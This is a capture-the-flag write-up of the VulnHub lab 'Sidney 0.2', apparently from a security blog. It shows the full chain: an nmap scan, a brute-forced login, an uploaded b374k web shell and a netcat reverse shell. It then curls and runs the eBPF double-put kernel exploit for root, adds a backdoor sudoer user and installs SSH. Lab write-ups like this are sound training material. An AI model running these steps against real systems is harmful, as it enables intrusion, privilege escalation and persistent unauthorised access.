This time, we are taking on
Sidney 0.2.
We start by checking out what is running on the box.
root@kali:~# nmap -A -T4 -sV -p- -v 192.168.52.145

Starting Nmap 7.12 ( https://nmap.org ) at 2016-06-20 13:04 EEST
NSE: Loaded 138 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 13:04
Completed NSE at 13:04, 0.00s elapsed
Initiating NSE at 13:04
Completed NSE at 13:04, 0.00s elapsed
Initiating ARP Ping Scan at 13:04
Scanning 192.168.52.145 [1 port]
Completed ARP Ping Scan at 13:04, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 13:04
Completed Parallel DNS resolution of 1 host. at 13:04, 0.03s elapsed
Initiating SYN Stealth Scan at 13:04
Scanning 192.168.52.145 [65535 ports]
Discovered open port 80/tcp on 192.168.52.145
Completed SYN Stealth Scan at 13:04, 2.67s elapsed (65535 total ports)
Initiating Service scan at 13:04
Scanning 1 service on 192.168.52.145
Completed Service scan at 13:05, 6.09s elapsed (1 service on 1 host)
Initiating OS detection (try #1) against 192.168.52.145
NSE: Script scanning 192.168.52.145.
Initiating NSE at 13:05
Completed NSE at 13:05, 0.33s elapsed
Initiating NSE at 13:05
Completed NSE at 13:05, 0.00s elapsed
Nmap scan report for 192.168.52.145
Host is up (0.00040s latency).
Not shown: 65534 closed ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: 38911 Bytes Free
MAC Address: 00:0C:29:50:14:56 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.4
Uptime guess: 0.016 days (since Mon Jun 20 12:42:02 2016)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=248 (Good luck!)
IP ID Sequence Generation: All zeros

TRACEROUTE
HOP RTT     ADDRESS
1   0.40 ms 192.168.52.145

NSE: Script Post-scanning.
Initiating NSE at 13:05
Completed NSE at 13:05, 0.00s elapsed
Initiating NSE at 13:05
Completed NSE at 13:05, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.65 seconds
           Raw packets sent: 65558 (2.885MB) | Rcvd: 65550 (2.623MB)
So we've got just a web server on port 80. Let's check it out through the browser.

This looks like a nice commodore64 intro for us. Let's fire up dirbuster and see if there is anything else of interest.
And the results are...
So I found a directory "commodore64" and in it, both and index.html file and an index.php file, and they are different, considering the size of the response that I got.
The html file is just a message.
However, the php file, gets us to a login screen. Where could the credentials be? I try a few keywords from the first page I found combined with others regarding commodore64 but I get nothing.
Things get a lot more obvious when I take a look at the html's source code. There is a message in a comment there!
<!-- added by robhubbard password is the C=64 sound chip lowercase -->
<!-- 3letters4digits no space... Instead, show user a proper micro -->
So I have to assume the username is "robhubbard" and the password is a the sound chip of C64, lowercase, followed by 4 digits.
I find this relevant article, and it contains "mos", "sid", 6581 and 8580 which are the pieces that I assume need to be put together to form the password.
I try a few combinations manually, but no result. Wait, we are talking about a vm that is supposed to mess with us, so what if a letter or a number has been scrambled?
Let's see what we know about it, and construct a wordlist for it. We have the words "mos", "sid" and the numbers, by that we deduce that the first 3 characters of the password can be any one of m,o,s,i and d, plus the numbers can be any of digits 0 1 5 6 8.
I use crunch, along with grep to create the list
root@kali:~# crunch 7 7 -t @@@%%%% | grep -oP [misod]{3}[01568]{4} > wordlist.txt
Crunch will now generate the following amount of data: 1406080000 bytes
1340 MB
1 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 175760000
root@kali:~# ls -lh wordlist.txt
-rw-r--r-- 1 root root 611K Jun 20 18:17 wordlist.txt
As seen above, by piping crunch and grep with the regex matching the words we are interested in, we are able to reduce the output wordlist from 1Gb to 611Kb.
We will do the bruteforcing of the form with ZAProxy since it makes fuzzing such things really easy.
Making a request through the proxy in order to grab the content of the request, highlighting it and right clicking on the variable we want brings up the fuzz menu option which opens up the Fuzzer. From there we set the payload to the previously created wordlist and start it.
After some time has passed and while the fuzzer is running, I notice that the response size changes. And that is at password 6518!
By refreshing the browser and since the former session is still open, I'm directly logged in and I can see the file manager's gui.
From there, I hit upload files, grab my trusty b374k buddy and upload it to the box.
From there, the enumeration process starts. I'm dealing with an Ubuntu box. Version is 16.04 with kernel version 4.4.0-21.
Exploit-db has an
entry for that specific version. I start a reverse shell with a local netcat listener and proceed to download the exploit. The box doesn't have wget, so curl will have to do.
root@kali:~# nc -lvv -p 1337
listening on [any] 1337 ...
192.168.52.145: inverse host lookup failed: Unknown host
connect to [192.168.52.138] from (UNKNOWN) [192.168.52.145] 54830
b374k shell : connected
/bin/sh: 0: can't access tty; job control turned off
/tmp>curl -O https://raw.githubusercontent.com/offensive-security/exploit-database-bin-sploits/master/sploits/39772.zip
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  7115  100  7115    0     0   9729      0 --:--:-- --:--:-- --:--:--  9719
/tmp>file 39772.zip
39772.zip: Zip archive data, at least v1.0 to extract
/tmp>unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
With the exploit in place, it's time to compile and run it per the instructions on exploit-db.
/tmp>cd 39772
/tmp/39772>tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
/tmp/39772>cd ebpf_mapfd_doubleput_exploit/
/tmp/39772/ebpf_mapfd_doubleput_exploit>./compile.sh
/tmp/39772/ebpf_mapfd_doubleput_exploit>id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/tmp/39772/ebpf_mapfd_doubleput_exploit>./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
Woohoo got root!
To make my life easier and since there will be some poking around necessary to before we manage to get the flag, I decide to install an ssh server, add my user to the machine and add that user as a sudoer.
adduser gknsb
Adding user `gknsb' ...
Adding new group `gknsb' (1001) ...
Adding new user `gknsb' (1001) with group `gknsb' ...
Creating home directory `/home/gknsb' ...
Copying files from `/etc/skel' ...
Enter new UNIX password: r00ted
Retype new UNIX password: r00ted
passwd: password updated successfully
Changing the user information for gknsb
Enter the new value, or press ENTER for the default
 Full Name []:
 Room Number []:
 Work Phone []:
 Home Phone []:
 Other []:

Is the information correct? [Y/n] y
echo "gknsb ALL=(ALL:ALL) ALL" >> /etc/sudoers
apt-get install ssh
Reading package lists...
Building dependency tree...
Reading state information...
The following additional packages will be installed:
  ncurses-term openssh-client openssh-server openssh-sftp-server
  python3-requests python3-urllib3 ssh-import-id wget
Suggested packages:
  ssh-askpass libpam-ssh keychain monkeysphere rssh molly-guard
  python3-ndg-httpsclient python3-openssl python3-pyasn1
The following NEW packages will be installed:
  ncurses-term openssh-server openssh-sftp-server python3-requests
  python3-urllib3 ssh ssh-import-id wget
The following packages will be upgraded:
  openssh-client
Now, I walk through the front door and login as my user through ssh and change to root
gknsb@sidney:~$ sudo su -
[sudo] password for gknsb:
root@sidney:~#
From root's home, I start looking for something of interest when when a wild zip appears, along with an empty file.
root@sidney:~# ls -la
.bashrc       .commodore64/ hint.gif      .profile
root@sidney:~# ls -la .commodore64/.miami/vice/
total 12
dr-------- 2 root     root     4096 May 25 18:40 .
dr-------- 3 root     root     4096 May 24 21:01 ..
-r-------- 1 rhubbard rhubbard 4089 May 24 20:59 flag.zip
-r-------- 1 root     root        0 May 24 21:02 versatile_commodore_emulator
The zip file needs a password, and the hint.gif doesn't seem to be helpfull at all.
Let's get a local copy of that flag.zip.
root@sidney:~# cp .commodore64/.miami/vice/flag.zip /var/www/html/
root@sidney:~# chmod 777 /var/www/html/flag.zip
root@sidney:~#
And I just visit it with the browser.
At this point, trying to think what the password for the zip file might be, I curse at Knight for making it and putting us through this. :P
After some time has passed, I decide to go back and start from the beginning to see what I already know. Looking at the starting page, I start trying different keywords when suddenly one of them works!
root@kali:~/ctfs/sidney# unzip -P 38911 flag.zip
Archive:  flag.zip
  inflating: flag.d64
A .d64 file? Googling it, I find that these files are roms for commodore64 emulators.
Since I'm too lazy to download and compile the emulator, and there are pre-compiled windows binaries, I grab a version of those and run it on a windows machine. Once the d64 file is loaded...
That's it! Flag captured!
Once again, thanks go to
Knightmare and
VulnHub for making this possible and bringing back memories! Cheers!


Comments
Post a Comment